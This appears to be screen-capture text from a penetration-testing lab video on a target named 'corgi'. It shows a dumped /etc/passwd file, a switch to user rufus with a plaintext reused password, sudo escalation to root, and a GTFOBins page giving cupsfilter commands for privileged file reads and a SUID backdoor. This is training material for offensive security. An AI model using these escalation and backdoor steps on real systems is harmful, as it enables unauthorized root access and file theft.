 PWK - VMware Workstation
File Edit View VM Tabs Help
PWK BLT corgi corgi_test2 corgi_test1 corgi_test3 corgi11
root@k: ~/corgi
root@k: ~/corgi root@k: ~ root@k: ~/corgi
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
rufus:x:1000:1000:rufus:/home/rufus:/bin/bash
avahi:x:111:115:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:112:118::/var/lib/saned:/usr/sbin/nologin
colord:x:113:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
statd:x:115:65534::/var/lib/nfs:/usr/sbin/nologin
tftp:x:116:121:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
ftp:x:117:122:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
fogproject:x:1001:1001::/home/fogproject:/bin/bash
www-data@corgi:~/html$ su rufus
su rufus
Password: cookiemonster
rufus@corgi:/var/www/html$ sudo -l
sudo -l
[sudo] password for rufus: cookiemonster
Matching Defaults entries for rufus on corgi:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User rufus may run the following commands on corgi:
(ALL : ALL) ALL
rufus@corgi:/var/www/html$ sudo su root
sudo su root
root@corgi:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@corgi:/var/www/html# cd
cupsfilter | GTFOBins - Mozilla Firefox
192.168.20.15/fog/service/ fog default credentials - FOGProject 1.5.9 - File cupsfilter | GTFOBins
https://gtfobins.github.io/gtfobins/cupsfilter/
.. / cupsfilter Star 4,749
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
cupsfilter -i application/octet-stream -m application/octet-stream $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell
to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which cupsfilter) .
LFILE=file_to_read
./cupsfilter -i application/octet-stream -m application/octet-stream $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo cupsfilter -i application/octet-stream -m application/octet-stream $LFILE
cupsfilter | GTFOBins - ... */root/corgi/49811 - Mo... root@k: ~/corgi
I Wander
Real Lies 0:00 3:54
2:37 PM
7/06/2021
12